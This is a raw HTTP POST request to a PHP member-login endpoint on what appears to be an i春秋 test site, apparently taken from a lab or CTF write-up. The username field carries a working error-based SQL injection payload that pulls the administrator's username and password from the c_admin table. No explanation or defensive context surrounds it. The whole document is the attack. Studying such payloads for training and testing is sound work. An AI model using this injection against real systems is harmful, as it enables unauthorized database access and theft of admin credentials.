 POST /index.php?m=member&f=login_save HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.ichunqiu/index.php?m=member&f=login
Cookie: PHPSESSID=6mte8eb5ieg4lkpero7cctctt2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
username=111111'UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM
c_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b#'&password=111111&verifycode=9355&gourl=